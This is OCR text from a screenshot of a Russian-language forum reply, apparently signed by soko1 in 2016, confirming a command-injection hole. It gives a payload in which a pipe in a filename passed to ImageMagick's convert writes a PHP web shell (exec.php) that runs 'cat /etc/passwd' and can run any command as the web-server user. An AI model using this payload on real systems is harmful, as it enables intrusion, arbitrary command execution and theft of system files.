
13:04:38 +00:00
Конечно уязвимость. Подставь например
вместо
convert '|echo Hello > 
Вот это:
convert '| echo "<?php 
system(\"cat /etc/passwd\"); ?>" 
и вызови через браузер
exec.php
-
получишь содержимое
/etc/passwd
(или
любую другую команду под пользователем
веб-сервера).
soko1
★★★★★
30.05.2016 16:04:22 +00:00
Последнее исправление: soko1
30.05.2016 16:06:08